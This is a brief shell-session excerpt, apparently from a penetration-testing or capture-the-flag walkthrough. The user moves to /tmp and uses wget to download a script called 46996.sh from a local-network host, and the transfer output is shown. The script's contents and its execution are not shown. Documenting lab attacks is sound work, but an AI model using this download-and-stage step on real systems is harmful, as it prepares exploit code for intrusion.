 $ cd /tmp
$ wget http://192.168.31.50:8000/46996.sh
--2024-02-03 21:44:17--  http://192.168.31.50:8000/46996.sh
Connecting to 192.168.31.50:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [application/x-sh]
Saving to: '46996.sh'
0K ... 100% 15.9M=0s
2024-02-03 21:44:17 (15.9 MB/s) - '46996.sh' saved [3552/3552]
$ ls
46996.sh
$